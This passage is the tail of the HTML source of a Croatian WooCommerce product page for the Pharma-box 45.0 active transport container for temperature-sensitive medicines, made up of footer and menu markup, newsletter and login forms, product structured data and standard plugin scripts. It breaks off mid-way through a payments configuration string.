<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-1500770458 > .col-inner {
  margin: -8px 0px 0px 3px;
}
@media (min-width:850px) {
  #col-1500770458 > .col-inner {
    margin: 13px 0px 0px -7px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1372848971 > .col-inner {
  margin: 0px 0px 0px -45px;
}
@media (min-width:850px) {
  #col-1372848971 > .col-inner {
    margin: 0px 0px 0px -101px;
  }
}
</style>
	</div>

	


<style>
#row-2076068015 > .col > .col-inner {
  padding: 65px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2013162959 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_2013162959 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2013162959 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section sekcija-footer show-for-small" id="section_544378453">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-918938455">


	<div id="col-155986096" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1837304786">
								<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1837304786 {
  width: 70%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-155986096 > .col-inner {
  margin: 0px 0px 0px -24px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-2078438722">


	<div id="col-231279852" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak" style="text-align: left;"><a href="https://pharma-celsius.com/">Home</a><br /><a href="https://pharma-celsius.com/pharma-box/">Pharma - Box</a><br /><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a><br /><a href="https://pharma-celsius.com/novosti/">Novosti</a></p>

		</div>
				
<style>
#col-231279852 > .col-inner {
  margin: 0px 0px 0px 30px;
}
</style>
	</div>

	

	<div id="col-907586192" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak" style="text-align: left;"><a href="https://pharma-celsius.com/kontakt/">Kontakt</a><br /><a href="https://pharma-celsius.com/o-nama/">O nama</a><br /><a href="https://pharma-celsius.com/pravila-privatnosti/">Pravila privatnosti</a><br /><a href="https://pharma-celsius.com/opci-uvjeti-koristenja/">Opći uvjeti korištenja</a></p>

		</div>
				
<style>
#col-907586192 > .col-inner {
  margin: 0px 0px 0px -5px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1742443298">


	<div id="col-459616854" class="col small-10 large-12"  >
				<div class="col-inner"  >
			
			

<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-1905" method="post" data-id="1905" data-name="Newsletter forma" ><div class="mc4wp-form-fields"><div class="newsletter-flex">
<p>
  <label class="newsletter-naslov">Prijavite se na naš newsletter:</label> 
		<input class="newsletter-email" type="email" name="EMAIL" placeholder="Vaša e mail adresa" required />
</p>

<p>
	<input class="newsletter-prijava" type="submit" value="Prijavite se" />
</p>
</div>

  <p>
    <label class="newsletter-p">
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a class="newsletter-pp" href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">Pročitao/la sam, i slažem se s <b style="color: #04AAED;">pravilima privatnosti</b>.</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766022503" /><input type="hidden" name="_mc4wp_form_id" value="1905" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
<div class="row"  id="row-2074116129">


	<div id="col-1217810227" class="col small-10 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-564451169">


	<div id="col-741172874" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-741172874 > .col-inner {
  margin: 21px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1217810227 > .col-inner {
  margin: -12px 0px 0px -12px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-459616854 > .col-inner {
  margin: 0px 0px -73px 28px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_544378453 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_544378453 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_544378453 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Alius grupa d.o.o. | <a href="
https://epepe.hr?utm_source=pharma-celsius.com&utm_medium=copywright_bar&utm_campaign=reference" target="_blank">Izrada web stranica Epepe agencija za marketing</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2496"><a href="#">PHARMA °C PROIZVODI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2502"><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://pharma-celsius.com/za-ljekarne/">Za ljekarne</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://pharma-celsius.com/za-proizvodace-i-distributere/">Za proizvođače i distributere</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2504"><a href="https://pharma-celsius.com/pharma-box/">PHARMA &#8211; BOX</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en">Pharma &#8211; box 45.0</a></li>
		<li id="menu-item-2511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2511"><a href="https://pharma-celsius.com/product/pharma-box-95-0/?lang=en">Pharma &#8211; box 95.0</a></li>
	</ul>
</li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4547"><a href="https://pharma-celsius.com/pharma-chain-medicinski-i-farmaceutski-hladnjaci/">PHARMA &#8211; CHAIN</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://pharma-celsius.com/product-category/farmaceutski-hladnjaci/">Farmaceutski hladnjaci</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/">Ledenice</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://pharma-celsius.com/pharma-box/">Aktivni transportni spremnici</a></li>
	</ul>
</li>
	<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://pharma-celsius.com/pharma-standalone/">PHARMA – STANDALONE</a></li>
	<li id="menu-item-2505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://pharma-celsius.com/mapiranje-i-kvalifikacija/">MAPIRANJE I KVALIFIKACIJA</a></li>
</ul>
</li>
<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://pharma-celsius.com/pharma-celsius-standard/">Pharma C standard</a></li>
<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://pharma-celsius.com/umjerni-laboratorij/">UMJERNI LABORATORIJ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://pharma-celsius.com/o-nama/">O NAMA</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://pharma-celsius.com/novosti/">NOVOSTI</a></li>
<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://pharma-celsius.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-wpml-ls-93-hr" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-93-hr"><a href="https://pharma-celsius.com/product/pharma-box-45-0/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png"
            alt="Hrvatski"
            
            
    /></a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-wpml-ls-93-en" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-93-en"><a title="Switch to Engleski" href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en" aria-label="Switch to Engleski" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engleski"
            
            
    /></a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pharmalogger/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'DXwlV08Ev4');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPGZBRZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Prijava</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Zaporka&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="003ddb0cf4" /><input type="hidden" name="_wp_http_referer" value="/product/pharma-box-45-0/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://pharma-celsius.com/lost-password/">Izgubili ste lozinku?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/pharma-celsius.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pharma-box","@id":"https:\/\/pharma-celsius.com\/product-category\/pharma-box\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pharma &amp;#8211; box 45.0","@id":"https:\/\/pharma-celsius.com\/product\/pharma-box-45-0\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pharma-celsius.com\/product\/pharma-box-45-0\/#product","name":"Pharma - box 45.0","url":"https:\/\/pharma-celsius.com\/product\/pharma-box-45-0\/","description":"Pametni aktivni spremnik za prijenos temperaturno osjetljivih lijekova s funkcijama grijanja, hla\u0111enja, mjerenja, nadzora i ispisa temperature te alarmiranja korisnika u slu\u010daju odstupanja temperature.\r\n\r\nBRZA ISPORUKA\r\n\r\n\r\nCijena na upit\r\n\r\n\n    Kontaktirajte nas","image":"https:\/\/pharma-celsius.com\/wp-content\/uploads\/2013\/06\/pharmalogger.png","sku":1478,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"23.00","priceCurrency":"HRK","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/pharma-celsius.com\/product\/pharma-box-45-0\/","seller":{"@type":"Organization","name":"Pharma Celsius","url":"https:\/\/pharma-celsius.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom +/-"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Prethodno (strelica lijevo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Slijedeće (strelica desno)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-02 07:46:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pharma-celsius.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pharma-celsius.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNVMoiAAAAACkpW5COm0CLcxq7AFZxyif_nCJs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNVMoiAAAAACkpW5COm0CLcxq7AFZxyif_nCJs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://pharma-celsius.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" defer src="https://pharma-celsius.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://pharma-celsius.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%225bbc8f53dd%22%2C%22initWooPayNonce%22%3A%223bed1ea606%22%2C%22saveUPEAppearanceNonce%22%3A%22ca63277650%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_.ncMUD9P3ea2DkJ-Twh.Flh-WYKT1_t_64d4311332f3a973a7463299495c1c%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22hr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223fca76b749%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%2202c0697a30%22%2C%22woopaySessionNonce%22%3A%220d49f21053%22%2C%22woopayMerchantId%22%3A247600356%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A247600356%2C%22data%22%3A%7B%22session%22%3A%22hcum4zqYt6FykHg04rZUmUbeCQvEzIjKsGPQK3sAG67OE8vMA5tFZQ2GYdmxW%2B%5C%2FrQXQzRAsRXUgUOGeLKyNypu4tjcQ8rQ0rKmnOOJd%2BdR1D%5C%2FJLK5fMpw0JG30JY7auQjnHOInpCTMXmF1a%2BSnCJN%2Bcy3Y0Vm21Aepg9YPrKocYwPUShzgcQ8lEYwQxfFAJIfbg0nIifPr04tl%2BtIVT9HDcKZQFd%5C%2FBEFV1GAu1xeuVmXcccvew1VEAquwQxS4stfUyAH%5C%2FI%2Bm4sQYWti7hyh2AdMRea928W2s8T6%2Bq48zkwuweEjkF%2BVcTu27AUlcoOf75n35YKLHKWwxde8U3cVdUHtMeRArG3i1%5C%2FVDcxa%2BDCqi9jkdfK9j6Rsse4U1L8bnfEoI4MYUmax0Cqj%2BT1TCwpyscPAvLTKvO7zBEljuJCjDv3rIvsq3G7SXYe%2Bbp3sUMiHH4tmL%2BlnTjeFZwCtBDw8u%5C%2F4YSQker%2Bc7ke0SNYz6V02QeOQY2c5RLLuK0nzg%2BxBqZv6U8w93rSn4WZXEClefqppWLXKyXU%5C%2F5HfspMDgdbc4hrBhFa9wwx12f4KcjsY%22%2C%22iv%22%3A%22WqTmSD4RJwaqz6H47CiveA%3D%3D%22%2C%22hash%22%3A%22MmQ4YTgzNDQxZGYyMzcxNmNkMzMzNDYwZGFiNGU0NGFjY2ZkZWE3OTU3YzI5YTQxZTE5MTA4NjkyOTc2ODljNg%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpharma-celsius.com%5C%2Fwp-content%5C%2Fplugins